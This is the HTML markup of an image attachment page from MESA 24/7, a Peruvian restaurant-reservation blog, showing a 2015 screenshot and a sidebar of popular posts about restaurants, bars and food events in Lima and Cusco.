	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-2034" class="blog-post-content post-2034 attachment type-attachment status-inherit hentry">
				
													

	
		
				
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">Captura de pantalla 2015-10-28 a la(s) 11.13.53</h1>
														
															<div class="font-opensans-reg">
																	</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<p class="attachment"><a href='https://blog.mesa247.pe/wp-content/uploads/2015/10/Captura-de-pantalla-2015-10-28-a-las-11.13.53.png'><img fetchpriority="high" decoding="async" width="185" height="300" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2015/10/Captura-de-pantalla-2015-10-28-a-las-11.13.53-185x300.png" class="lazy lazy-hidden attachment-medium size-medium" alt="" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2015/10/Captura-de-pantalla-2015-10-28-a-las-11.13.53-185x300.png 185w, https://blog.mesa247.pe/wp-content/uploads/2015/10/Captura-de-pantalla-2015-10-28-a-las-11.13.53-300x486.png 300w, https://blog.mesa247.pe/wp-content/uploads/2015/10/Captura-de-pantalla-2015-10-28-a-las-11.13.53.png 369w" sizes="(max-width: 185px) 100vw, 185px" data-wp-pid="2034" nopin="nopin" /><noscript><img fetchpriority="high" decoding="async" width="185" height="300" src="https://blog.mesa247.pe/wp-content/uploads/2015/10/Captura-de-pantalla-2015-10-28-a-las-11.13.53-185x300.png" class="attachment-medium size-medium" alt="" srcset="https://blog.mesa247.pe/wp-content/uploads/2015/10/Captura-de-pantalla-2015-10-28-a-las-11.13.53-185x300.png 185w, https://blog.mesa247.pe/wp-content/uploads/2015/10/Captura-de-pantalla-2015-10-28-a-las-11.13.53-300x486.png 300w, https://blog.mesa247.pe/wp-content/uploads/2015/10/Captura-de-pantalla-2015-10-28-a-las-11.13.53.png 369w" sizes="(max-width: 185px) 100vw, 185px" data-wp-pid="2034" nopin="nopin" /></noscript></a></p>
						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
													</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									octubre 28, 2015									
																
																
									<!-- blog post author -->
									By  MESA 24/7									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/volviendo-al-pasado-en-isolina/captura-de-pantalla-2015-10-28-a-las-11-13-53/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/volviendo-al-pasado-en-isolina/captura-de-pantalla-2015-10-28-a-las-11-13-53/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=https://blog.mesa247.pe/wp-content/uploads/2015/10/Captura-de-pantalla-2015-10-28-a-las-11.13.53.png&url=https://blog.mesa247.pe/volviendo-al-pasado-en-isolina/captura-de-pantalla-2015-10-28-a-las-11-13-53/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/volviendo-al-pasado-en-isolina/captura-de-pantalla-2015-10-28-a-las-11-13-53/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/volviendo-al-pasado-en-isolina/captura-de-pantalla-2015-10-28-a-las-11-13-53/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">MESA 24/7</h4>
									<div class="page-content">
										<p>Reserva tu mesa gratis. 100% confirmada. Siempre.</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a comment<a rel="nofollow" id="cancel-comment-reply-link" href="/volviendo-al-pasado-en-isolina/captura-de-pantalla-2015-10-28-a-las-11-13-53/#respond" style="display:none;"><span class="cancel-reply-text">Cancel Reply</span><i class="fa fa-times mobile-reply-cancel" aria-hidden="true"></i></a></h3><form action="https://blog.mesa247.pe/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="row"><div class="col-xlarge-6"><input id="author" name="author" type="text" class="input-field" placeholder="Name (Required)" /></div>
<div class="col-xlarge-6"><input id="email" name="email" type="text" class="input-field" placeholder="Email (Required)" /></div></div>
<div class="row"><div class="col-xlarge-12"><input id="url" name="url" type="text" class="input-field" placeholder="Website" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="row"><div class="col-xlarge-12"><textarea id="comment" name="comment" class="input-textarea" placeholder="Message (Required)"></textarea></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="secondary-button font-montserrat-reg hov-bk" value="Comentar" /> <input type='hidden' name='comment_post_ID' value='2034' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar -sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 